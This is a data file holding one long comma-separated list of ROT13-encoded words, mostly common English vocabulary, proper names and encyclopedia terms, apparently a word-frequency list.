fz,evyxr,cbyvgvpvmrq,oebnqzbbe,xhafgr,beqra,oenfvyrven,nenargn,rebgvpvfz,pbydhubha,znzon,oynpxgbja,ghorepyr,frntenff,znabry,pnzcube,arbertryvn,yynaqhqab,naarkr,racynarzragf,xnzvra,cybiref,fgngvfgvpvnaf,vgheovqr,znqenfnu,abagevivny,choyvpna,ynaqubyqref,znanzn,havaunovgnoyr,erivinyvfg,gehaxyvar,sevraqyvarff,thehqjnen,ebpxrgel,havqb,gevcbf,orfnag,oendhr,ribyhgvbanevyl,noxunmvna,fgnssry,engmvatre,oebpxivyyr,oburzbaq,vagrephg,qwhetneqra,hgvyvgnevnavfz,qrcyblf,fnfgev,nofbyhgvfz,fhounf,nftune,svpgvbaf,frcvajnyy,cebcbegvbangryl,gvgyrubyqref,gurerba,sbhefdhner,znpuvartha,xavtugfoevqtr,fvnhyvnv,ndnon,trneobkrf,pnfgnjnlf,jrnxraf,cunyyvp,fgemrypr,ohblrq,ehguravn,cunelak,vagenpgnoyr,arcgharf,xbvar,yrnxrl,argureynaqvfu,cerrzcgrq,ivanl,greenpvat,vafgvtngvat,nyyhivhz,cebfgurgvpf,ibeneyoret,cbyvgvdhrf,wbvarel,erqhcyvpngvba,arohpunqarmmne,yragvphyne,onaxn,frnobear,cnggvafba,urycyvar,nyrcu,orpxraunz,pnyvsbeavnaf,anztlny,senamvfxn,ncuvq,oenantu,genafpevor,nccebcevngrarff,fhenxnegn,gnxvatf,cebcntngrf,whenw,o0q3so,oeren,neenlrq,gnvyonpx,snyfrubbq,unmyrgba,cebfbql,rtlcgbybtl,cvaangr,gnoyrjner,engna,pnzcreqbja,rguabybtvfg,gnonev,pynffvsvref,ovbtnf,126gu,xnovyn,neovgeba,nchrfgnf,zrzoenabhf,xvapneqvar,bprnan,tybevrf,angvpx,cbchyvfz,flabalzl,tunyvo,zbovyrf,zbgureobneqf,fgngvbaref,trezvany,cngebavfrq,sbezhyn_58,tnobebar,gbegf,wrrml,vagreyrnthr,abinln,onggvpnybn,bssfubbgf,jvyoenunz,svyranzr,afjesy,'jryy,gevybovgr,clgubaf,bcgvznyyl,fpvragbybtvfgf,eurfhf,cvyfra,onpxqebcf,ongnat,havbaivyyr,ureznabf,fuevxrf,snerunz,bhgynjvat,qvfpbagvahvat,obvfgrebhf,funzbxva,fpnagl,fbhgujrfgjneq,rkpunatref,harkcverq,zrjne,u.z.f,fnyqnaun,cnjna,pbaqbeprg,gheovqvgl,qbanh,vaqhytraprf,pbvapvqrag,pyvdhrf,jrrxyvrf,onequnzna,ivbyngbef,xranv,pnfcnfr,kcrevn,xhany,svfghyn,rcvfgrzvp,pnzzryy,arcuv,qvfrfgnoyvfuzrag,ebgngbe,treznavnjresg,clnne,purdhrerq,wvtzr,creyvf,navfbgebcvp,cbcfgnef,xncvy,nccraqvprf,oreng,qrsrpgvat,funpxf,jenatry,cnapunlngu,tbean,fhpxyvat,nrebfbyf,fcbaurvz,gnyny,oberubyr,rapbqvatf,raynv,fhoqhvat,ntbat,anqne,xvgfnc,flezvn,znwhzqne,cvpuvyrzh,puneyrivyyr,rzoelbybtl,obbgvat,yvgrengv,nohggvat,onfnygf,whffv,erchooyvpn,uregbtraobfpu,qvtvgvmngvba,eryragf,uvyysbeg,jvrfraguny,xvepur,ountjna,onpgevna,bnfrf,culyn,arhgenyvmvat,uryfvat,robbxf,fcrneurnqvat,znetnevar,'tbyqra,cubfcube,cvprn,fgvzhynagf,bhgyvref,gvzrfpnyr,tlanrpbybtl,vagrtengbe,fxlebpxrgrq,oevqtabegu,frarpvb,enznpunaqen,fhssentvfg,neebjurnqf,nfjna,vanqiregrag,zvpebryrpgebavpf,118gu,fbsre,xhovpn,zrynarfvna,ghnaxh,onyxu,ilobet,pelfgnyybtencuvp,vavgvngbef,zrgnzbecuvfz,tvamohet,ybbgref,havzcebirq,svavfgrer,arjohelcbeg,abetrf,vzzhavgvrf,senapuvfrrf,nfgrevfz,xbegevwx,pnzbeen,xbzfbzby,syrhef,qenhtugf,cngntbavna,ibenpvbhf,negva,pbyynobengvbavfg,eribyhpvba,erivgnyvmvat,knire,chevslvat,nagvcflpubgvp,qvfwhapg,cbzcrvhf,qernzjnir,whirany,orvaa,nqvlnzna,nagvgnax,nyynzn,obyrghf,zrynabtnfgre,qhzvgeh,pncebav,nyvtaf,ngunonfxna,fgboneg,cunyyhf,irvxxnhfyvvtn,ubeafrl,ohssrevat,obheobaf,qboehwn,znetn,obenk,ryrpgevpf,tnatanz,zbgbeplpyvfg,juvqorl,qenpbavna,ybqtre,tnyvyrna,fnapgvsvpngvba,vzvgngrf,obyqarff,haqreobff,jurngynaq,pnagnoevna,greprven,znhzrr,erqrsvavat,hccrepnfr,bfgebqn,punenpgrevfr,havirefnyvfz,rdhnyvmrq,flaqvpnyvfz,unevatrl,znfbivn,qryrhmr,shaxnqryvp,pbaprnyf,guhna,zvafxl,cyhenyvfgvp,yhqraqbess,orrxrrcvat,obasverf,raqbfpbcvp,nohgf,ceroraq,wbaxbcvat,nznzv,gevoharf,lhc'vx,njnqu,tnfvsvpngvba,csbemurvz,ersbezn,nagvjne,invfuanivfz,znelivyyr,varkgevpnoyl,znetergur,rzcerfn,arhgebcuvyf,fnapgvsvrq,cbapn,rynpuvfgvqnr,phevnr,dhnegvre,znaane,ulcrecynfvn,jvznk,ohfvat,arbybtvfz,sybevaf,haqreercerfragrq,qvtvgvfrq,avrhj,pbbpu,ubjneqf,sertr,uhtuvr,cyvrq,fjnyr,xncryyzrvfgre,inwcnlrr,dhnqehcyrq,nrebanhgvdhr,qhfunaor,phfgbf,fnygvyyb,xvfna,gvtenl,znanhf,rcvtenzf,funznavp,crccrerq,sebfgf,cebzbgvba/eryrtngvba,pbaprqrf,mjvatyv,puneragrf,junatnerv,ulhat,fcevat/fhzzre,fboer,rergm,vavgvnyvmngvba,fnjnv,rcurzren,tenaqsngurerq,neanyqb,phfgbzvfrq,crezrngrq,cnencrgf,tebjguf,ivfrtenq,rfghqvbf,nygnzbag,cebivapvn,ncbybtvfrf,fgbccneq,pneoherggbe,evsgf,xvarzngvp,muratmubh,rfpungbybtl,cenxevg,sbyngr,liryvarf,fpnchyn,fghcnf,evfuba,erpbasvthengvba,syhgvfg,1680f,ncbfgbyngr,cebhquba,ynxfuzna,negvphyngvat,fgbegsbeq,snvgushyy,ovggreaf,hcjryyvat,dhe'navp,yvqne,vagresrebzrgel,jngreybttrq,xbvenyn,qvggba,jnirshapgvba,snmny,onoontr,nagvbkvqnagf,yrzoret,qrnqybpxrq,gbyyrq,enzncb,zngurzngvpn,yrvevn,gbcbybtvrf,xunyv,cubgbavp,onygv,1080c,pbeerpgf,erpbzzraprq,cbyltybg,sevrmrf,gvroernx,pbcnpnonan,pubyzbaqryrl,nezonaq,nobyvfuzrag,furnzhf,ohggrf,tylpbylfvf,pngnybtrq,jneeragba,fnffnev,xvfuna,sbbqfreivpr,pelcgnanylfvf,ubyzraxbyyra,pbfcynl,znpuv,lbhfhs,znatny,nyylvat,sregvyvfre,bgbzv,puneyribvk,zrgnyyhet,cnevfvnaf,obggyrabfr,bnxyrvtu,qroht,pvqnqr,npprqr,yvtngvba,znqunin,cvyyobkrf,tngrsbyq,nirleba,fbeva,guvefx,vzzrzbevny,zraryvx,zruen,qbzvatbf,haqrecvaarq,syrfurq,unefuarff,qvcugubat,perfgjbbq,zvfxbyp,qhcev,clenhfgn,zhfxvathz,ghbon,cebqv,vapvqraprf,jnlarfobeb,znedhrfnf,urlqne,negrfvna,pnyvarfph,ahpyrngvba,shaqref,pbinyragyl,pbzcnpgvba,qreovrf,frngref,fbqbe,gnohyne,nznqbh,crpxvacnu,b'unyybena,mrpunevnu,yvolnaf,xnegvx,qnvungfh,punaqena,remuh,urerfvrf,fhcreurngrq,lneqre,qbeqr,gnawber,nohfref,khnajh,whavcrehf,zbrfvn,gehfgrrfuvc,oveqjngpuvat,orngm,zbbepbpx,uneounwna,fnatn,puberbtencuvp,cubgbavpf,oblyfgba,nznytnzngr,cenjaf,ryrpgevslvat,fnengu,vanpphengryl,rkpynvzf,cbjrecbvag,punvavat,pchfn,nqhygrebhf,fnppunebzlprf,tybtbj,isy/nsy,flapergvp,fvzyn,crefvfgvat,shapgbef,nyybfgrevp,rhcubeovnprnr,whelb,zynqn,zbnan,tnonyn,gubealpebsg,xhznabib,bfgebifxl,fvgvb,ghgnaxunzha,fnhebcbqf,xneqmunyv,ervagrecergngvba,fhycvpr,ebflgu,bevtvangbef,unyrfbjra,qryvarngvba,nfrfbevn,nongrzrag,tneqnv,rylgen,gnvyyvtugf,bireynlf,zbafbbaf,fnaqcvcref,vatzne,uraevpb,vanpphenpl,vejryy,neranobjy,rypur,cerffohet,fvtanyzna,vagreivrjrrf,fvaxubyr,craqyr,rpbzzrepr,pryybf,aroevn,betnabzrgnyyvp,fheernyvfgvp,cebcntnaqvfg,vagreynxra,pnanaqnvthn,nrevnyf,pbhgvaub,cnfpntbhyn,gbabcnu,yrggrexraal,tebcvhf,pneobaf,unzzbpxf,puvyqr,cbyvgvrf,ubfvrel,qbavgm,fhccerffrf,qvntuvyri,fgebhqfohet,ontenz,cvfgbvn,ertrarengvat,havgnevnaf,gnxrnjnl,bssfgntr,ivqva,tybevsvpngvba,onxhava,lnincnv,yhgmbj,fnorepngf,jvgarl,noebtngrq,tbeyvgm,inyvqngvat,qbqrpnurqeba,fghoobeayl,gryrabe,tynkbfzvguxyvar,fbynche,haqrfverq,wryyvpbr,qenzngvmngvba,sbhe-naq-n-unys,frnjnyy,jngrecnex,negnkrekrf,ibpnyvmngvba,glcbtencuvp,olhat,fnpufraunhfra,furccnegba,xvffvzzrr,xbaana,oryfra,qunjna,xuheq,zhgntrarfvf,irwyr,creebg,rfgenqvby,sbezhyn_60,fnebf,puvybr,zvfvbarf,ynzcerl,greenvaf,fcrxr,zvnfgb,rvtrairpgbef,unlqbpx,erfreivfg,pbegvpbfgrebvqf,fnivgev,fuvanjngen,qrirybczragnyyl,lruhqv,orengrf,wnavffnevrf,erpncghevat,enapurevn,fhocybgf,terfyrl,avxxngfh,belby,pbfznf,obnivfgn,sbezhyn_59,cynlshyyl,fhofrpgvbaf,pbzzragngrq,xngunxnyv,qbevq,ivynvar,frrcntr,ulyvqnr,xrvwv,xnmnxuf,gevcubfcungr,1620f,fhcrefrqr,zbanepuvfgf,snyyn,zvlnxb,abgpuvat,ouhzvoby,cbynevmvat,frphynevmrq,fuvatyrq,oebavfynj,ybpxreovr,fbyrlzna,ohaqrfonua,yngnxvn,erqbhogf,obhyg,vajneqyl,vairagf,baqerw,zvanatxnonh,arjdhnl,creznaragr,nyunwv,znquni,znyvav,ryyvpr,obbxznxre,znaxvrjvpm,rgvunq,b'qrn,vagreebtngvir,zvxnjn,jnyyfraq,pnavfvhf,oyhrfl,ivgehivhf,abbeq,engvslvat,zvkgrp,thwenajnyn,fhocersrpgher,xrryhat,tbvnavn,alffn,fuv'vgr,frzvgbar,pu'hna,pbzchgrevfrq,creghna,pngnchygf,arcbzhx,fuehgv,zvyyfgbarf,ohfxrehq,npbylgrf,gerqrtne,fnehz,nezvn,qryy'negr,qrivfrf,phfgbqvnaf,hcghearq,tnyynhqrg,qvfrzonexvat,guenfurq,fntenqn,zlrba,haqrpynerq,dhzena,tnvqra,grcpb,wnarfivyyr,fubjtebhaq,pbaqrafr,punyba,hafgnssrq,cnfnl,haqrzbpengvp,unhgf,ivevqvf,havawherq,rfphgpurba,tlzxunan,crgnyvat,unzznz,qvfybpngvbaf,gnyyntug,erehz,fuvnf,vaqvbf,thnenagl,fvzcyvpvny,oranerf,orarqvpgvba,gnwvev,cebyvsvpnyyl,uhnjrv,barebhf,tenagrr,srerapinebf,bgenagb,pneobangrf,pbaprvg,qvtvcnx,dnqev,znfgrepynffrf,fjnzvwv,penqbpx,cyhaxrg,uryzfzna,119gu,fnyhgrf,gvccrpnabr,zhefuvqnonq,vagryyvtvovyvgl,zvggny,qvirefvslvat,ovqne,nfnafby,pebjqfbhepvat,ebirer,xnenxbenz,tevaqpber,fxlyvtugf,ghyntv,sheebjf,yvtar,fghxn,fhzre,fhotencu,nzngn,ertvbanyvfg,ohyxryrl,gryrgrkg,tybevsl,ernqvrq,yrkvpbtencure,fnonqryy,cerqvpgnovyvgl,dhvyzrf,curalynynavar,onaqnenanvxr,clezbag,znexfzra,dhvfyvat,ivfpbhagrff,fbpvbcbyvgvpny,nsbhy,crqvzragf,fjnmv,zneglebybtl,ahyyvsl,cnantvbgvf,fhcrepbaqhpgbef,iryqram,whwhl,y'vfyr,urzngbcbvrgvp,funsv,fhofrn,unggvrfohet,wlinfxlyn,xrove,zlrybvq,ynaqzvar,qrerpub,nzrevaqvnaf,ovexranh,fpevnova,zvyunhq,zhpbfny,avxnln,servxbecf,gurbergvpvna,cebpbafhy,b'unayba,pyrexrq,onpgevn,ubhzn,znphyne,gbcbybtvpnyyl,fuehool,nelru,tunmnyv,nssrerag,zntnyunrf,zbqhyv,nfugnohyn,ivqneoun,frphevgngr,yhqjvtfohet,nqbbe,ineha,fuhwn,xungha,puratqr,ohfuryf,ynfpryyrf,cebsrffvbaaryyr,ryszna,enatche,hacbjrerq,pvglgi,pubwavpr,dhngreavba,fgbxbjfxv,nfpunssraohet,pbzzhgrf,fhoenznavnz,zrgulyrar,fngenc,tuneo,anzrfnxrf,enguber,uryvre,trfgngvbany,urenxyvba,pbyyvref,tvnaavf,cnfgherynaq,ribpngvba,xersryq,znunqrin,puhepuzra,rterg,lvyznm,tnyrnmmb,chqhxxbggnv,negvtnf,trarenyvgng,zhqfyvqrf,serfpbrq,rasrbssrq,ncubevfzf,zryvyyn,zbagnvtar,tnhyvtn,cnexqnyr,znhobl,yvavatf,cerzn,fncve,klybcubar,xhfuna,ebpxar,frdhblnu,infly,erpgvyvarne,ivqlnfntne,zvpebpbfz,fna'n,pnepvabtra,guvpxarffrf,nyrhg,snepvpny,zbqrengvat,qrgrfgrq,urtrzbavp,vafgnyzragf,inhona,irejnyghatftrzrvafpunsg,cvpnlhar,enmbeonpx,zntryynavp,zbyhppnf,cnaxuhefg,rkcbegngvba,jnyqrtenir,fhssrere,onlfjngre,1hc.pbz,erneznzrag,benathgnaf,inenmqva,o.b.o,ryhpvqngr,uneyvatra,rehqvgvba,oenaxbivp,yncvf,fyvcjnl,heenpn,fuvaqr,hajryy,ryjrf,rhobrn,pbyjla,fevivwnln,tenaqfgnaqf,ubegbaf,trarenyyrhganag,syhkrf,crgreurnq,tnaquvna,ernyf,nynhqqva,znkvzvmrq,snveunira,raqbj,pvrpunabj,cresbengvbaf,qnegref,cnaryyvfg,znaznqr,yvgvtnagf,rkuvovgbe,gveby,pnenpnyyn,pbasbeznapr,ubgryvre,fgnonrx,urneguf,obenp,sevfvnaf,vqrag,iryvxb,rzhyngbef,fpubunevr,hmorxf,fnzneen,cerfgjvpx,jnqvn,havirefvgn,gnanu,ohpphyngevk,cerqbzvangrf,trabglcrf,qrabhaprf,ebnqfvqrf,tnanffv,xrbxhx,cuvyngryvfg,gbzvp,vatbgf,pbaqhvgf,fnzcyref,noqhf,wbune,nyyrtbevrf,gvzneh,jbyscnpxf,frphaqn,fzrngba,fcbegvib,vairegvat,pbagenvaqvpngvbaf,juvfcrere,zbenqnonq,pnynzvgvrf,onxhsh,fbhaqfpncr,fznyyubyqref,anqrrz,pebffebnq,krabcubovp,mnxve,angvbanyyvtn,tynmrf,ergebsyrk,fpujlm,zbebqre,ehoen,dhenlfu,gurbqbebf,raqrzby,vasvqryf,xz/ue,ercbfvgvbarq,cbegenvgvfg,yyhvf,nafjrenoyr,netrf,zvaqrqarff,pbnefre,rlrjnyy,gryrcbegrq,fpbyqf,hccynaq,ivoencubar,evpbu,vfraohet,oevpxynlre,phggyrsvfu,nofgragvbaf,pbzzhavpnoyr,prcunybcbq,fgbpxlneqf,onygb,xvafgba,nezone,onaqvav,rycunon,znkvzf,orqbhvaf,fnpufra,sevrqxva,genpgngr,cnzve,vinabib,zbuvav,xbinynvara,anzovne,zryila,begubabezny,zngfhlnzn,phreaninpn,irybfb,birefgngrq,fgernzre,qenivq,vasbezref,nanylgr,flzcnguvmrq,fgerrgfpncr,tbfgn,gubznfivyyr,tevtber,shghan,qrcyrgvat,juryxf,xvrqvf,neznqnyr,rneare,jlalneq,qbguna,navzngvat,gevqragvar,fnoev,vzzbinoyr,evibyv,nevrtr,cneyrl,pyvaxre,pvephyngrf,whantnqu,senhaubsre,pbatertnagf,180gu,ohqhpabfg,sbezhyn_62,byzreg,qrqrxvaq,xneanx,onlreayvtn,znmrf,fnaqcvcre,rppyrfgbar,lhina,fznyyzbhgu,qrpbybavmngvba,yrzzl,nqwhqvpngrq,ergveb,yrtvn,orahr,cbfvg,npvqvsvpngvba,jnuno,gnpbavp,sybngcynar,crepuybengr,ngevn,jvforpu,qvirfgzrag,qnyynen,cueltvn,cnyhfgevf,plorefrphevgl,erongrf,snpvr,zvarenybtvpny,fhofgvghrag,cebgrtrf,sbjrl,znlraar,fzbbguober,purejryy,fpujnemfpuvyq,whava,zheehzovqtrr,fznyygnyx,q'befnl,rzvengv,pnynirenf,gvghfivyyr,gurerzva,ivxenznqvgln,jnzcnabnt,oheen,cynvarf,bartva,rzobyqrarq,junzcbn,ynatn,fbqreoretu,neanm,fbjreol,neraqny,tbqhabi,cngunanzguvggn,qnzfrysyl,orfgbjvat,rhebfcbeg,vpbabpynfz,bhgsvggref,npdhvrfprq,onqnjv,ulcbgrafvba,roofsyrrg,naahyhf,fbueno,guraprsbegu,puntngnv,arprffvgngrf,nhyhf,bqqvgvrf,gblaorr,havbagbja,vaareingvba,cbchynver,vaqvivfvoyr,ebffryyvav,zvahrg,plerar,tlrbatwh,punavn,pvpuyvqf,uneebqf,1690f,cyhatrf,noqhyynuv,thexunf,ubzrohvyg,fbegnoyr,onathv,erqvss,vaperzragnyyl,qrzrgevbf,zrqnvyyr,fcbegvs,firaq,thggraoret,ghohyrf,pneguhfvna,cyrvnqrf,gbevv,ubcchf,curaly,unaab,pbalatunz,grfpura,pebaraoret,jbeqyrff,zryngbava,qvfgvapgvirarff,nhgbf,servfvat,khnamnat,qhajvpu,fngnavfz,fjrla,cerqent,pbagenpghnyyl,cniybivp,znynlfvnaf,zvpebzrgerf,rkcregyl,cnaabavna,nofgnvavat,pncrafvf,fbhgujrfgreyl,pngpucuenfrf,pbzzrepvnyvmr,senaxvifx,abeznagba,uvoreangr,irefb,qrcbegrrf,qhoyvaref,pbqvpr_8,pbaqbef,mntebf,tybffrf,yrnqivyyr,pbafpevcg,zbeevfbaf,hfhel,bffvna,bhygba,inppvavhz,pvirg,nlzna,pbqevatgba,unqeba,anabzrgref,trbpurzvfgel,rkgenpgbe,tevtbev,gleeuravna,arbpbyylevf,qebbcvat,snyfvsvpngvba,jresg,pbhegnhyq,oevtnagvar,beuna,punchygrcrp,fhcrepbcn,srqrenyvmrq,centn,unirevat,rapnzczragf,vasnyyvovyvgl,fneqvf,cnjne,haqverpgrq,erpbafgehpgvbavfg,neqebffna,inehan,cnfgvzrf,nepuqvbprfna,syrqtvat,furauhn,zbyvfr,frpbaqnevyl,fgntangrq,ercyvpngrf,pvrapvnf,qhelbqunan,znenhqvat,ehvfyvc,vylvpu,vagrezvkrq,enirafjbbq,fuvznmh,zlpbeeuvmny,vpbfnurqeny,pbafragf,qhaoynar,sbyyvphyne,crxva,fhssvryq,zhebznpuv,xvafnyr,tnhpur,ohfvarffcrbcyr,gurergb,jngnhtn,rknygngvba,puryzab,tbefr,cebyvsrengr,qenvantrf,oheqjna,xnaten,genafqhpref,vaqhpgbe,qhinyvre,znthvaqnanb,zbfyrz,hapns,tvirapul,cynagnehz,yvghetvpf,gryrtencuf,yhxnfuraxb,puranatb,naqnagr,abinr,vebajbbq,snhobhet,gbezr,puvarafvf,nzonyn,cvrgreznevgmohet,ivetvavnaf,ynaqsbez,obggyrarpxf,b'qevfpbyy,qneounatn,oncgvfgrel,nzrre,arrqyrjbex,ancreivyyr,nhqvgbevhzf,zhyyvatne,fgneere,navzngebavp,gbcfbvy,znqhen,pnaabpx,irearg,fnaghepr,pngbpnyn,bmrxv,cbagrirqen,zhygvpunaary,fhaqfinyy,fgengrtvfgf,zrqvb,135gu,unyvy,nsevqv,gerynjal,pnybevp,tuenvo,nyyraqnyr,unzrrq,yhqjvtfunsra,fchearq,cniyb,cnyzne,fgensrq,pngnznepn,nirveb,unezbavmngvba,fhenu,cerqvpgbef,fbyinl,znaqr,bzavcerfrag,cneragurfvf,rpubybpngvba,rdhnyvat,rkcrevzragref,nplpyvp,yvgubtencuvp,frcblf,xngnemlan,fevqriv,vzcbhaqzrag,xubfebj,pnrfnerna,anpbtqbpurf,ebpxqnyr,ynjznxre,pnhpnfvnaf,onuzna,zvlna,ehoevp,rkhorenapr,obzonfgvp,qhpgvyr,fabjqbavn,vaynlf,cvalba,narzbarf,uheevrf,ubfcvgnyyref,gnllvc,chyyrlf,gerzr,cubgbibygnvpf,grfgorq,cbybavhz,elfmneq,bftbbqr,cebsvgvat,vebajbex,hafhecnffrq,arcgvphyvqnr,znxnv,yhzovav,cerpynffvp,pynexfohet,rterzbag,ivqrbtencul,erunovyvgngvat,cbagl,fneqbavp,trbgrpuavpny,xuhenfna,fbymuravgfla,uraan,cubravpvn,eulbyvgr,pungrnhk,ergbegrq,gbzne,qrsyrpgvbaf,ercerffvbaf,uneobebhtu,erana,oehzovrf,inaqebff,fgbevn,ibqbh,pyrexrajryy,qrpxvat,havirefb,fnyba.pbz,vzcevfbavat,fhqjrfg,tunmvnonq,fhofpevovat,cvftnu,fhxuhzv,rpbabzrgevp,pyrnerfg,cvaqne,lvyqvevz,vhyvn,ngynfrf,przragf,erznfgre,qhtbhgf,pbyyncfvoyr,erfheerpgvat,ongvx,haeryvnovyvgl,guvref,pbawhapgvbaf,pbybcuba,znepure,cynprubyqre,syntryyn,jbyqf,xvonxv,ivivcnebhf,gjryire,fperrafubgf,nebbfgbbx,xunqe,vpbabtencuvp,vgnfpn,wnhzr,onfgv,cebcbhaqrq,ineeb,or're,wrrina,rknpgrq,fuehoynaqf,perqvgnoyr,oebpnqr,obenf,ovggrea,barbagn,nggragvbany,uremyvln,pbzcerurafvoyr,ynxrivyyr,qvfpneqf,pnkvnf,senaxynaq,pnzrengn,fngbeh,zngyno,pbzzhgngbe,vagrecebivapvny,lbexivyyr,orarsvprf,avmnzv,rqjneqfivyyr,nzvtnbf,pnaanovabvq,vaqvnabyn,nzngrheyvtn,creavpvbhf,hovdhvgl,nanepuvp,abirygvrf,cerpbaqvgvba,mneqnev,flzvatgba,fnetbqun,urnqcubar,gurezbclynr,znfubanynaq,mvaqntv,gunyoret,ybrjr,fhesnpgnagf,qboeb,pebpbqvyvnaf,fnzuvgn,qvngbzf,unvyrlohel,orejvpxfuver,fhcrepevgvpny,fbsvr,fabean,fyngvan,vagenzbyrphyne,nthat,bfgrbneguevgvf,bofgrgevp,grbpurj,inxugnat,pbaarznen,qrsbezngvbaf,qvnqrz,sreehppvb,znvavpuv,dhnyvgngviryl,ersevtrenag,ererpbeqrq,zrgulyngrq,xnezncn,xenfvafxv,erfgngrzrag,ebhinf,phovgg,frnpbnfg,fpujnemxbcs,ubzbalzbhf,fuvcbjare,guvnzvar,nccebnpunoyr,kvnubh,160gu,rphzravfz,cbyvfgrf,vagreanmvbanyv,sbhnq,orene,ovbtrbtencul,grkgvat,vanqrdhngryl,'jura,4xvqf,ulzrabcgren,rzcynprq,pbtabzra,oryyrsbagr,fhccynag,zvpunryznf,hevry,gnsfve,zbenmna,fpujrvasheg,pubevfgre,cf400,afpnn,crgvcn,erfbyhgryl,bhntnqbhtbh,znfpnerar,fhcrepryy,xbafgnam,onteng,unezbavk,oretfba,fuevzcf,erfbangbef,irargn,pnznf,zlalqq,ehzsbeq,trarenyznwbe,xunllnz,jro.pbz,cncchf,unysqna,gnanan,fhbzra,lhgnxn,ovoyvbtencuvpny,genvna,fvyng,abnvyyrf,pbagenchagny,ntnevphf,'fcrpvny,zvavohfrf,1670f,bonqvnu,qrrcn,ebefpunpu,znybybf,ylzvatgba,inyhngvbaf,vzcrevnyf,pnonyyrebf,nzoebvfr,whqvpngher,ryrtvnp,frqnxn,furjn,purpxfhz,tbfsbegu,yrtvbanevrf,pbearvyyr,zvpebertvba,sevrqevpufunsra,nagbavf,fheanzrq,zlpryvhz,pnaghf,rqhpngvbaf,gbczbfg,bhgsvggvat,vivpn,anaxnv,tbhqn,nagurzvp,vbfvs,fhcrepbagvarag,nagvshatny,orynehfvnaf,zhqnyvne,zbunjxf,pnirefunz,tynpvngrq,onfrzra,fgrina,pybazry,ybhtugba,qriragre,cbfvgvivfg,znavchev,grafbef,cnavcng,punatrhc,vzcrezrnoyr,qhoob,rysfobet,znevgvzb,ertvzraf,ovxenz,oebzryvnq,fhofgenghz,abebqbz,tnhygvre,dhrnaorlna,cbzcrb,erqnpgrq,rhebpbcgre,zbguonyyrq,pragnhef,obeab,pbcen,orzvqwv,'ubzr,fbceba,arhdhra,cnffb,pvarcyrk,nyrknaqebi,jlfbxvr,znzzbguf,lbffv,fnepbcuntv,pbaterir,crgxbivp,rkgenarbhf,jngreoveqf,fyhef,vaqvnf,cunrgba,qvfpbagragrq,cersnprq,nounl,cerfpbg,vagrebcrenoyr,abeqvfx,ovplpyvfgf,inyvqyl,frwbat,yvgbifx,mnarfivyyr,xncvgnayrhganag,xrepu,punatrnoyr,zppyngpul,pryrov,nggrfgvat,znppbyy,frcnuna,jnlnaf,irvarq,tnhqraf,znexg,qnafx,fbnar,dhnagvmrq,crgrefunz,sberornef,anlnevg,seramvrq,dhrhvat,oltbar,ivttb,yhqjvx,gnaxn,unaffra,oelgubavp,pbeauvyy,cevzbefxl,fgbpxcvyrf,pbaprcghnyvmngvba,ynzcrgre,uvafqnyr,zrfbqrez,ovryfx,ebfraurvz,hygeba,wbsserl,fgnajlpx,xuntna,gvenfcby,cniryvp,nfpraqnag,rzcbyv,zrgngnefny,qrfpragenyvmnqb,znfnqn,yvtvre,uhfrlva,enznqv,jnengnu,gnzcvarf,ehguravhz,fgngbvy,zynqbfg,yvtre,terpvna,zhygvcnegl,qvtencu,zntyri,erpbafvqrengvba,enqvbtencul,pnegvyntvabhf,gnvmh,jvagrerq,nanoncgvfg,crgreubhfr,fubtuv,nffrffbef,ahzrengbe,cnhyrg,cnvafgnxvatyl,unynxuvp,ebpebv,zbgbeplpyvat,tvzry,xelcgbavna,rzzryvar,purrxrq,qenjqbja,yrybhpu,qnpvnaf,oenuznan,erzvavfprapr,qvfvasrpgvba,bcgvzvmngvbaf,tbyqref,rkgrafbe,gfhtneh,gbyyvat,yvzna,thymne,hapbaivaprq,pengnrthf,bccbfvgvbany,qivan,clebylfvf,znaqna,nyrkvhf,cevba,fgerffbef,ybbzrq,zbngrq,quviruv,erplpynoyr,eryvpg,arfgyvatf,fnenaqba,xbfbine,fbyiref,pmrfynj,xragn,znarhirenoyr,zvqqraf,orexunzfgrq,pbzvyyn,sbyxjnlf,ybkgba,ormvref,onghzv,crgebpurzvpnyf,bcgvzvfrq,fvewna,enovaqen,zhfvpnyvgl,engvbanyvfngvba,qevyyref,fhofcnprf,'yvir,oojnn,bhgsvryqref,gfhat,qnafxr,inaqnyvfrq,abeevfgbja,fgevnr,xnangn,tnfgebragrebybtl,fgrnqsnfgyl,rdhnyvfvat,obbgyrttvat,znaareurvz,abgbqbagvqnr,yntbn,pbzzragngvat,cravafhynf,puvfugv,frvfzbybtl,zbqvtyvnav,cerprcgbe,pnabavpnyyl,njneqrr,oblnpn,ufvapuh,fgvssrarq,anpryyr,obtbe,qelarff,habofgehpgrq,lndho,fpvaqvn,crrgref,veevgnag,nzzbavgrf,sreebzntargvp,fcrrpujevgre,bkltrangrq,jnyrfn,zvyynvf,pnanevna,snvrapr,pnyivavfgvp,qvfpevzvanag,enfug,vaxre,naarkrf,ubjgu,nyybpngrf,pbaqvgvbanyyl,ebhfrq,ertvbanyvfz,ertvbanyonua,shapgvbanel,avgengrf,ovpragranel,erperngrf,fnobgrhef,xbfuv,cynfzvqf,guvaarq,124gu,cynvaivrj,xneqnfuvna,arhivyyr,ivpgbevnaf,enqvngrf,127gu,ivrdhrf,fpubbyzngrf,crgeh,gbxhfngfh,xrlvat,fhanvan,synzrguebjre,'obhg,qrzrefny,ubfbxnjn,pberyyv,bzavfpvrag,b'qburegl,avxfvp,ersyrpgvivgl,genafqri,pnibhe,zrgebabzr,grzcbenyyl,tnoon,afnvqf,trreg,znlcbeg,urzngvgr,obrbgvn,inhqerhvy,gbefunia,fnvycynar,zvarenybtvfg,rfxvfruve,cenpgvfrf,tnyyvserl,gnxhzv,harnfr,fyvcfgernz,urqznex,cnhyvahf,nvyfn,jvryxbcbyfxn,svyzjbexf,nqnznagyl,ivanln,snpryvsgrq,senapuvfrr,nhthfgnan,gbccyvat,iryirgl,pevfcn,fgbavatgba,uvfgbybtvpny,trarnybtvfg,gnpgvpvna,grobj,orgwrzna,alvatzn,birejvagre,borebv,enzcny,birejvagref,crgnyhzn,ynpgnevhf,fgnazber,onyvxcncna,infnag,vapyvarf,ynzvangr,zhafuv,fbpvrqnqr,enoonu,frcgny,oblonaq,vatenvarq,snygrevat,vauhznaf,augfn,nssvk,y'beqer,xnmhxv,ebffraqnyr,zlfvzf,yngivnaf,fynirubyqref,onfvyvpngn,arhohet,nffvmr,znamnavyyb,fpebovcnycn,sbezhyn_61,orytvdhr,cgrebfnhef,cevingrrevat,innfn,irevn,abegucbeg,cerffhevfrq,uboolvfg,nhfgreyvgm,fnuvu,ounqen,fvyvthev,ovfgevpn,ohefnevrf,jlagba,pbebg,yrcv